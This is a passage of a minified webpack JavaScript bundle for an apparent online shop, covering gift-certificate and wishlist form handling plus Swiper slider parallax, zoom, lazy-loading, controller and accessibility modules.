t=$(this);t.closest(".row").find(".js-giftCertificateAmount").removeClass("active"),t.addClass("active"),$("#amount-input").val(""),$(".gift-certificate-amount-row").removeClass("d-none")}))}},396:function(e,t,i){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e,t){if(function(e){$(e).find(".form-control.is-invalid").removeClass("is-invalid")}(e),$(".alert",e).remove(),"object"===a(t)&&t.fields&&Object.keys(t.fields).forEach((function(i){if(t.fields[i]){var a=null;(a=$(".gift-certificate-amount-row").hasClass("d-none")&&i.indexOf("amount")>0?$(".invalid-feedback.js-fixed-amount-invalid-message"):$(e).find('[name="'+i+'"]').parent().children(".invalid-feedback")).length>0&&(Array.isArray(t[i])?a.html(t.fields[i].join("<br/>")):a.html(t.fields[i]),a.siblings(".form-control").addClass("is-invalid"),a.removeClass("d-none"))}})),t&&t.error){var i="FORM"===$(e).prop("tagName")?$(e):$(e).parents("form"),r="";r=Array.isArray(t.error)?t.error.join("<br/>"):t.message,i.prepend('<div class="alert alert-danger">'+r+"</div>")}}},40:function(e,t,i){"use strict";var a=i(2),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={setTransform:function(e,t){var i=this.rtl,r=Object(a.a)(e),s=i?-1:1,n=r.attr("data-swiper-parallax")||"0",o=r.attr("data-swiper-parallax-x"),l=r.attr("data-swiper-parallax-y"),u=r.attr("data-swiper-parallax-scale"),c=r.attr("data-swiper-parallax-opacity");if(o||l?(o=o||"0",l=l||"0"):this.isHorizontal()?(o=n,l="0"):(l=n,o="0"),o=o.indexOf("%")>=0?parseInt(o,10)*t*s+"%":o*t*s+"px",l=l.indexOf("%")>=0?parseInt(l,10)*t+"%":l*t+"px",null!=c){var d=c-(c-1)*(1-Math.abs(t));r[0].style.opacity=d}if(null==u)r.transform("translate3d("+o+", "+l+", 0px)");else{var p=u-(u-1)*(1-Math.abs(t));r.transform("translate3d("+o+", "+l+", 0px) scale("+p+")")}},setTranslate:function(){var e=this,t=e.$el,i=e.slides,r=e.progress,s=e.snapGrid;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){e.parallax.setTransform(t,r)})),i.each((function(t,i){var n=t.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(n+=Math.ceil(i/2)-r*(s.length-1)),n=Math.min(Math.max(n,-1),1),Object(a.a)(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){e.parallax.setTransform(t,n)}))}))},setTransition:function(e){void 0===e&&(e=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){var i=Object(a.a)(t),r=parseInt(i.attr("data-swiper-parallax-duration"),10)||e;0===e&&(r=0),i.transition(r)}))}};t.a={name:"parallax",params:{parallax:{enabled:!1}},create:function(){Object(r.a)(this,{parallax:s({},n)})},on:{beforeInit:function(e){e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},init:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTranslate:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTransition:function(e,t){e.params.parallax.enabled&&e.parallax.setTransition(t)}}}},403:function(e,t,i){"use strict";function a(e,t){var i;$.spinner().stop(),i=e.success?"alert-success":"alert-danger",0===$(".add-to-wishlist-messages").length&&$("body").append('<div class="add-to-wishlist-messages "></div>'),$(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+i+'">'+e.msg+"</div>"),setTimeout((function(){$(".add-to-wishlist-messages").remove(),t.removeAttr("disabled")}),5e3)}e.exports={addToWishlist:function(){$(".add-to-wish-list").on("click",(function(e){e.preventDefault();var t=$(this).data("href"),i=$(this),r=$(this).closest(".product-detail").find(".product-id").html(),s=$(this).closest(".product-detail").find(".product-option").attr("data-option-id"),n=$(this).closest(".product-detail").find(".options-select option:selected").attr("data-value-id");s=s||null,n=n||null,t&&r&&($.spinner().start(),$(this).attr("disabled",!0),$.ajax({url:t,type:"post",dataType:"json",data:{pid:r,optionId:s,optionVal:n},success:function(e){a(e,i)},error:function(e){a(e,i)}}))}))}}},41:function(e,t,i){"use strict";var a=i(3),r=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,i=e.targetTouches[0].pageY,a=e.targetTouches[1].pageX,r=e.targetTouches[1].pageY;return Math.sqrt(Math.pow(a-t,2)+Math.pow(r-i,2))},onGestureStart:function(e){var t=this.support,i=this.params.zoom,a=this.zoom,s=a.gesture;if(a.fakeGestureTouched=!1,a.fakeGestureMoved=!1,!t.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;a.fakeGestureTouched=!0,s.scaleStart=o.getDistanceBetweenTouches(e)}s.$slideEl&&s.$slideEl.length||(s.$slideEl=Object(r.a)(e.target).closest("."+this.params.slideClass),0===s.$slideEl.length&&(s.$slideEl=this.slides.eq(this.activeIndex)),s.$imageEl=s.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),s.$imageWrapEl=s.$imageEl.parent("."+i.containerClass),s.maxRatio=s.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,0!==s.$imageWrapEl.length)?(s.$imageEl&&s.$imageEl.transition(0),this.zoom.isScaling=!0):s.$imageEl=void 0},onGestureChange:function(e){var t=this.support,i=this.params.zoom,a=this.zoom,r=a.gesture;if(!t.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;a.fakeGestureMoved=!0,r.scaleMove=o.getDistanceBetweenTouches(e)}r.$imageEl&&0!==r.$imageEl.length?(t.gestures?a.scale=e.scale*a.currentScale:a.scale=r.scaleMove/r.scaleStart*a.currentScale,a.scale>r.maxRatio&&(a.scale=r.maxRatio-1+Math.pow(a.scale-r.maxRatio+1,.5)),a.scale<i.minRatio&&(a.scale=i.minRatio+1-Math.pow(i.minRatio-a.scale+1,.5)),r.$imageEl.transform("translate3d(0,0,0) scale("+a.scale+")")):"gesturechange"===e.type&&a.onGestureStart(e)},onGestureEnd:function(e){var t=this.device,i=this.support,a=this.params.zoom,r=this.zoom,s=r.gesture;if(!i.gestures){if(!r.fakeGestureTouched||!r.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!t.android)return;r.fakeGestureTouched=!1,r.fakeGestureMoved=!1}s.$imageEl&&0!==s.$imageEl.length&&(r.scale=Math.max(Math.min(r.scale,s.maxRatio),a.minRatio),s.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+r.scale+")"),r.currentScale=r.scale,r.isScaling=!1,1===r.scale&&(s.$slideEl=void 0))},onTouchStart:function(e){var t=this.device,i=this.zoom,a=i.gesture,r=i.image;a.$imageEl&&0!==a.$imageEl.length&&(r.isTouched||(t.android&&e.cancelable&&e.preventDefault(),r.isTouched=!0,r.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,r.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove:function(e){var t=this.zoom,i=t.gesture,a=t.image,r=t.velocity;if(i.$imageEl&&0!==i.$imageEl.length&&(this.allowClick=!1,a.isTouched&&i.$slideEl)){a.isMoved||(a.width=i.$imageEl[0].offsetWidth,a.height=i.$imageEl[0].offsetHeight,a.startX=Object(s.f)(i.$imageWrapEl[0],"x")||0,a.startY=Object(s.f)(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0));var n=a.width*t.scale,o=a.height*t.scale;if(!(n<i.slideWidth&&o<i.slideHeight)){if(a.minX=Math.min(i.slideWidth/2-n/2,0),a.maxX=-a.minX,a.minY=Math.min(i.slideHeight/2-o/2,0),a.maxY=-a.minY,a.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,a.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!a.isMoved&&!t.isScaling){if(this.isHorizontal()&&(Math.floor(a.minX)===Math.floor(a.startX)&&a.touchesCurrent.x<a.touchesStart.x||Math.floor(a.maxX)===Math.floor(a.startX)&&a.touchesCurrent.x>a.touchesStart.x))return void(a.isTouched=!1);if(!this.isHorizontal()&&(Math.floor(a.minY)===Math.floor(a.startY)&&a.touchesCurrent.y<a.touchesStart.y||Math.floor(a.maxY)===Math.floor(a.startY)&&a.touchesCurrent.y>a.touchesStart.y))return void(a.isTouched=!1)}e.cancelable&&e.preventDefault(),e.stopPropagation(),a.isMoved=!0,a.currentX=a.touchesCurrent.x-a.touchesStart.x+a.startX,a.currentY=a.touchesCurrent.y-a.touchesStart.y+a.startY,a.currentX<a.minX&&(a.currentX=a.minX+1-Math.pow(a.minX-a.currentX+1,.8)),a.currentX>a.maxX&&(a.currentX=a.maxX-1+Math.pow(a.currentX-a.maxX+1,.8)),a.currentY<a.minY&&(a.currentY=a.minY+1-Math.pow(a.minY-a.currentY+1,.8)),a.currentY>a.maxY&&(a.currentY=a.maxY-1+Math.pow(a.currentY-a.maxY+1,.8)),r.prevPositionX||(r.prevPositionX=a.touchesCurrent.x),r.prevPositionY||(r.prevPositionY=a.touchesCurrent.y),r.prevTime||(r.prevTime=Date.now()),r.x=(a.touchesCurrent.x-r.prevPositionX)/(Date.now()-r.prevTime)/2,r.y=(a.touchesCurrent.y-r.prevPositionY)/(Date.now()-r.prevTime)/2,Math.abs(a.touchesCurrent.x-r.prevPositionX)<2&&(r.x=0),Math.abs(a.touchesCurrent.y-r.prevPositionY)<2&&(r.y=0),r.prevPositionX=a.touchesCurrent.x,r.prevPositionY=a.touchesCurrent.y,r.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+a.currentX+"px, "+a.currentY+"px,0)")}}},onTouchEnd:function(){var e=this.zoom,t=e.gesture,i=e.image,a=e.velocity;if(t.$imageEl&&0!==t.$imageEl.length){if(!i.isTouched||!i.isMoved)return i.isTouched=!1,void(i.isMoved=!1);i.isTouched=!1,i.isMoved=!1;var r=300,s=300,n=a.x*r,o=i.currentX+n,l=a.y*s,u=i.currentY+l;0!==a.x&&(r=Math.abs((o-i.currentX)/a.x)),0!==a.y&&(s=Math.abs((u-i.currentY)/a.y));var c=Math.max(r,s);i.currentX=o,i.currentY=u;var d=i.width*e.scale,p=i.height*e.scale;i.minX=Math.min(t.slideWidth/2-d/2,0),i.maxX=-i.minX,i.minY=Math.min(t.slideHeight/2-p/2,0),i.maxY=-i.minY,i.currentX=Math.max(Math.min(i.currentX,i.maxX),i.minX),i.currentY=Math.max(Math.min(i.currentY,i.maxY),i.minY),t.$imageWrapEl.transition(c).transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}},onTransitionEnd:function(){var e=this.zoom,t=e.gesture;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl&&t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl&&t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle:function(e){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in:function(e){var t,i,s,n,o,l,u,c,d,p,h,f,v,m,g,D,b=Object(a.b)(),y=this.zoom,C=this.params.zoom,w=y.gesture,E=y.image;(w.$slideEl||(e&&e.target&&(w.$slideEl=Object(r.a)(e.target).closest("."+this.params.slideClass)),w.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?w.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):w.$slideEl=this.slides.eq(this.activeIndex)),w.$imageEl=w.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),w.$imageWrapEl=w.$imageEl.parent("."+C.containerClass)),w.$imageEl&&0!==w.$imageEl.length&&w.$imageWrapEl&&0!==w.$imageWrapEl.length)&&(w.$slideEl.addClass(""+C.zoomedSlideClass),void 0===E.touchesStart.x&&e?(t="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,i="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(t=E.touchesStart.x,i=E.touchesStart.y),y.scale=w.$imageWrapEl.attr("data-swiper-zoom")||C.maxRatio,y.currentScale=w.$imageWrapEl.attr("data-swiper-zoom")||C.maxRatio,e?(g=w.$slideEl[0].offsetWidth,D=w.$slideEl[0].offsetHeight,s=w.$slideEl.offset().left+b.scrollX+g/2-t,n=w.$slideEl.offset().top+b.scrollY+D/2-i,u=w.$imageEl[0].offsetWidth,c=w.$imageEl[0].offsetHeight,d=u*y.scale,p=c*y.scale,v=-(h=Math.min(g/2-d/2,0)),m=-(f=Math.min(D/2-p/2,0)),(o=s*y.scale)<h&&(o=h),o>v&&(o=v),(l=n*y.scale)<f&&(l=f),l>m&&(l=m)):(o=0,l=0),w.$imageWrapEl.transition(300).transform("translate3d("+o+"px, "+l+"px,0)"),w.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+y.scale+")"))},out:function(){var e=this.zoom,t=this.params.zoom,i=e.gesture;i.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?i.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):i.$slideEl=this.slides.eq(this.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),i.$imageWrapEl=i.$imageEl.parent("."+t.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&i.$imageWrapEl&&0!==i.$imageWrapEl.length&&(e.scale=1,e.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+t.zoomedSlideClass),i.$slideEl=void 0)},toggleGestures:function(e){var t=this.zoom,i=t.slideSelector,a=t.passiveListener;this.$wrapperEl[e]("gesturestart",i,t.onGestureStart,a),this.$wrapperEl[e]("gesturechange",i,t.onGestureChange,a),this.$wrapperEl[e]("gestureend",i,t.onGestureEnd,a)},enableGestures:function(){this.zoom.gesturesEnabled||(this.zoom.gesturesEnabled=!0,this.zoom.toggleGestures("on"))},disableGestures:function(){this.zoom.gesturesEnabled&&(this.zoom.gesturesEnabled=!1,this.zoom.toggleGestures("off"))},enable:function(){var e=this.support,t=this.zoom;if(!t.enabled){t.enabled=!0;var i=!("touchstart"!==this.touchEvents.start||!e.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},a=!e.passiveListener||{passive:!1,capture:!0},r="."+this.params.slideClass;this.zoom.passiveListener=i,this.zoom.slideSelector=r,e.gestures?(this.$wrapperEl.on(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.on(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.on(this.touchEvents.start,r,t.onGestureStart,i),this.$wrapperEl.on(this.touchEvents.move,r,t.onGestureChange,a),this.$wrapperEl.on(this.touchEvents.end,r,t.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.on(this.touchEvents.cancel,r,t.onGestureEnd,i)),this.$wrapperEl.on(this.touchEvents.move,"."+this.params.zoom.containerClass,t.onTouchMove,a)}},disable:function(){var e=this.zoom;if(e.enabled){var t=this.support;this.zoom.enabled=!1;var i=!("touchstart"!==this.touchEvents.start||!t.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},a=!t.passiveListener||{passive:!1,capture:!0},r="."+this.params.slideClass;t.gestures?(this.$wrapperEl.off(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.off(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.off(this.touchEvents.start,r,e.onGestureStart,i),this.$wrapperEl.off(this.touchEvents.move,r,e.onGestureChange,a),this.$wrapperEl.off(this.touchEvents.end,r,e.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.off(this.touchEvents.cancel,r,e.onGestureEnd,i)),this.$wrapperEl.off(this.touchEvents.move,"."+this.params.zoom.containerClass,e.onTouchMove,a)}}};t.a={name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var e=this;Object(s.a)(e,{zoom:n({enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}},o)});var t=1;Object.defineProperty(e.zoom,"scale",{get:function(){return t},set:function(i){if(t!==i){var a=e.zoom.gesture.$imageEl?e.zoom.gesture.$imageEl[0]:void 0,r=e.zoom.gesture.$slideEl?e.zoom.gesture.$slideEl[0]:void 0;e.emit("zoomChange",i,a,r)}t=i}})},on:{init:function(e){e.params.zoom.enabled&&e.zoom.enable()},destroy:function(e){e.zoom.disable()},touchStart:function(e,t){e.zoom.enabled&&e.zoom.onTouchStart(t)},touchEnd:function(e,t){e.zoom.enabled&&e.zoom.onTouchEnd(t)},doubleTap:function(e,t){!e.animating&&e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&e.zoom.toggle(t)},transitionEnd:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.zoom.onTransitionEnd()},slideChange:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&e.zoom.onTransitionEnd()}}}},42:function(e,t,i){"use strict";var a=i(3),r=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={loadInSlide:function(e,t){void 0===t&&(t=!0);var i=this,a=i.params.lazy;if(void 0!==e&&0!==i.slides.length){var s=i.virtual&&i.params.virtual.enabled?i.$wrapperEl.children("."+i.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):i.slides.eq(e),n=s.find("."+a.elementClass+":not(."+a.loadedClass+"):not(."+a.loadingClass+")");!s.hasClass(a.elementClass)||s.hasClass(a.loadedClass)||s.hasClass(a.loadingClass)||n.push(s[0]),0!==n.length&&n.each((function(e){var n=Object(r.a)(e);n.addClass(a.loadingClass);var o=n.attr("data-background"),l=n.attr("data-src"),u=n.attr("data-srcset"),c=n.attr("data-sizes"),d=n.parent("picture");i.loadImage(n[0],l||o,u,c,!1,(function(){if(null!=i&&i&&(!i||i.params)&&!i.destroyed){if(o?(n.css("background-image",'url("'+o+'")'),n.removeAttr("data-background")):(u&&(n.attr("srcset",u),n.removeAttr("data-srcset")),c&&(n.attr("sizes",c),n.removeAttr("data-sizes")),d.length&&d.children("source").each((function(e){var t=Object(r.a)(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))})),l&&(n.attr("src",l),n.removeAttr("data-src"))),n.addClass(a.loadedClass).removeClass(a.loadingClass),s.find("."+a.preloaderClass).remove(),i.params.loop&&t){var e=s.attr("data-swiper-slide-index");if(s.hasClass(i.params.slideDuplicateClass)){var p=i.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+i.params.slideDuplicateClass+")");i.lazy.loadInSlide(p.index(),!1)}else{var h=i.$wrapperEl.children("."+i.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');i.lazy.loadInSlide(h.index(),!1)}}i.emit("lazyImageReady",s[0],n[0]),i.params.autoHeight&&i.updateAutoHeight()}})),i.emit("lazyImageLoad",s[0],n[0])}))}},load:function(){var e=this,t=e.$wrapperEl,i=e.params,a=e.slides,s=e.activeIndex,n=e.virtual&&i.virtual.enabled,o=i.lazy,l=i.slidesPerView;function u(e){if(n){if(t.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return!0}else if(a[e])return!0;return!1}function c(e){return n?Object(r.a)(e).attr("data-swiper-slide-index"):Object(r.a)(e).index()}if("auto"===l&&(l=0),e.lazy.initialImageLoaded||(e.lazy.initialImageLoaded=!0),e.params.watchSlidesVisibility)t.children("."+i.slideVisibleClass).each((function(t){var i=n?Object(r.a)(t).attr("data-swiper-slide-index"):Object(r.a)(t).index();e.lazy.loadInSlide(i)}));else if(l>1)for(var d=s;d<s+l;d+=1)u(d)&&e.lazy.loadInSlide(d);else e.lazy.loadInSlide(s);if(o.loadPrevNext)if(l>1||o.loadPrevNextAmount&&o.loadPrevNextAmount>1){for(var p=o.loadPrevNextAmount,h=l,f=Math.min(s+h+Math.max(p,h),a.length),v=Math.max(s-Math.max(h,p),0),m=s+l;m<f;m+=1)u(m)&&e.lazy.loadInSlide(m);for(var g=v;g<s;g+=1)u(g)&&e.lazy.loadInSlide(g)}else{var D=t.children("."+i.slideNextClass);D.length>0&&e.lazy.loadInSlide(c(D));var b=t.children("."+i.slidePrevClass);b.length>0&&e.lazy.loadInSlide(c(b))}},checkInViewOnLoad:function(){var e=Object(a.b)();if(this&&!this.destroyed){var t=this.params.lazy.scrollingElement?Object(r.a)(this.params.lazy.scrollingElement):Object(r.a)(e),i=t[0]===e,s=i?e.innerWidth:t[0].offsetWidth,n=i?e.innerHeight:t[0].offsetHeight,o=this.$el.offset(),l=!1;this.rtlTranslate&&(o.left-=this.$el[0].scrollLeft);for(var u=[[o.left,o.top],[o.left+this.width,o.top],[o.left,o.top+this.height],[o.left+this.width,o.top+this.height]],c=0;c<u.length;c+=1){var d=u[c];if(d[0]>=0&&d[0]<=s&&d[1]>=0&&d[1]<=n){if(0===d[0]&&0===d[1])continue;l=!0}}var p=!("touchstart"!==this.touchEvents.start||!this.support.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1};l?(this.lazy.load(),t.off("scroll",this.lazy.checkInViewOnLoad,p)):this.lazy.scrollHandlerAttached||(this.lazy.scrollHandlerAttached=!0,t.on("scroll",this.lazy.checkInViewOnLoad,p))}}};t.a={name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){Object(s.a)(this,{lazy:n({initialImageLoaded:!1},o)})},on:{beforeInit:function(e){e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init:function(e){e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&(e.params.lazy.checkInView?e.lazy.checkInViewOnLoad():e.lazy.load())},scroll:function(e){e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},"scrollbarDragMove resize _freeModeNoMomentumRelease":function(e){e.params.lazy.enabled&&e.lazy.load()},transitionStart:function(e){e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd:function(e){e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()},slideChange:function(e){var t=e.params,i=t.lazy,a=t.cssMode,r=t.watchSlidesVisibility,s=t.watchSlidesProgress,n=t.touchReleaseOnEdges,o=t.resistanceRatio;i.enabled&&(a||(r||s)&&(n||0===o))&&e.lazy.load()}}}},43:function(e,t,i){"use strict";var a=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var s={LinearSpline:function(e,t){var i,a,r,s,n,o=function(e,t){for(a=-1,i=e.length;i-a>1;)e[r=i+a>>1]<=t?a=r:i=r;return i};return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(n=o(this.x,e),s=n-1,(e-this.x[s])*(this.y[n]-this.y[s])/(this.x[n]-this.x[s])+this.y[s]):0},this},getInterpolateFunction:function(e){this.controller.spline||(this.controller.spline=this.params.loop?new s.LinearSpline(this.slidesGrid,e.slidesGrid):new s.LinearSpline(this.snapGrid,e.snapGrid))},setTranslate:function(e,t){var i,a,r=this,s=r.controller.control,n=r.constructor;function o(e){var t=r.rtlTranslate?-r.translate:r.translate;"slide"===r.params.controller.by&&(r.controller.getInterpolateFunction(e),a=-r.controller.spline.interpolate(-t)),a&&"container"!==r.params.controller.by||(i=(e.maxTranslate()-e.minTranslate())/(r.maxTranslate()-r.minTranslate()),a=(t-r.minTranslate())*i+e.minTranslate()),r.params.controller.inverse&&(a=e.maxTranslate()-a),e.updateProgress(a),e.setTranslate(a,r),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(s))for(var l=0;l<s.length;l+=1)s[l]!==t&&s[l]instanceof n&&o(s[l]);else s instanceof n&&t!==s&&o(s)},setTransition:function(e,t){var i,r=this,s=r.constructor,n=r.controller.control;function o(t){t.setTransition(e,r),0!==e&&(t.transitionStart(),t.params.autoHeight&&Object(a.h)((function(){t.updateAutoHeight()})),t.$wrapperEl.transitionEnd((function(){n&&(t.params.loop&&"slide"===r.params.controller.by&&t.loopFix(),t.transitionEnd())})))}if(Array.isArray(n))for(i=0;i<n.length;i+=1)n[i]!==t&&n[i]instanceof s&&o(n[i]);else n instanceof s&&t!==n&&o(n)}};t.a={name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){Object(a.a)(this,{controller:r({control:this.params.controller.control},s)})},on:{update:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},resize:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},observerUpdate:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},setTranslate:function(e,t,i){e.controller.control&&e.controller.setTranslate(t,i)},setTransition:function(e,t,i){e.controller.control&&e.controller.setTransition(t,i)}}}},44:function(e,t,i){"use strict";var a=i(2),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={getRandomNumber:function(e){void 0===e&&(e=16);return"x".repeat(e).replace(/x/g,(function(){return Math.round(16*Math.random()).toString(16)}))},makeElFocusable:function(e){return e.attr("tabIndex","0"),e},makeElNotFocusable:function(e){return e.attr("tabIndex","-1"),e},addElRole:function(e,t){return e.attr("role",t),e},addElRoleDescription:function(e,t){return e.attr("aria-roledescription",t),e},addElControls:function(e,t){return e.attr("aria-controls",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},addElId:function(e,t){return e.attr("id",t),e},addElLive:function(e,t){return e.attr("aria-live",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterOrSpaceKey:function(e){if(13===e.keyCode||32===e.keyCode){var t=this.params.a11y,i=Object(a.a)(e.target);this.navigation&&this.navigation.$nextEl&&i.is(this.navigation.$nextEl)&&(this.isEnd&&!this.params.loop||this.slideNext(),this.isEnd?this.a11y.notify(t.lastSlideMessage):this.a11y.notify(t.nextSlideMessage)),this.navigation&&this.navigation.$prevEl&&i.is(this.navigation.$prevEl)&&(this.isBeginning&&!this.params.loop||this.slidePrev(),this.isBeginning?this.a11y.notify(t.firstSlideMessage):this.a11y.notify(t.prevSlideMessage)),this.pagination&&i.is(Object(r.b)(this.params.pagination.bulletClass))&&i[0].click()}},notify:function(e){var t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation:function(){if(!this.params.loop&&this.navigation){var e=this.navigation,t=e.$nextEl,i=e.$prevEl;i&&i.length>0&&(this.isBeginning?(this.a11y.disableEl(i),this.a11y.makeElNotFocusable(i)):(this.a11y.enableEl(i),this.a11y.makeElFocusable(i))),t&&t.length>0&&(this.isEnd?(this.a11y.disableEl(t),this.a11y.makeElNotFocusable(t)):(this.a11y.enableEl(t),this.a11y.makeElFocusable(t)))}},updatePagination:function(){var e=this,t=e.params.a11y;e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.bullets.each((function(i){var r=Object(a.a)(i);e.a11y.makeElFocusable(r),e.params.pagination.renderBullet||(e.a11y.addElRole(r,"button"),e.a11y.addElLabel(r,t.paginationBulletMessage.replace(/\{\{index\}\}/,r.index()+1)))}))},init:function(){var e=this,t=e.params.a11y;e.$el.append(e.a11y.liveRegion);var i=e.$el;t.containerRoleDescriptionMessage&&e.a11y.addElRoleDescription(i,t.containerRoleDescriptionMessage),t.containerMessage&&e.a11y.addElLabel(i,t.containerMessage);var 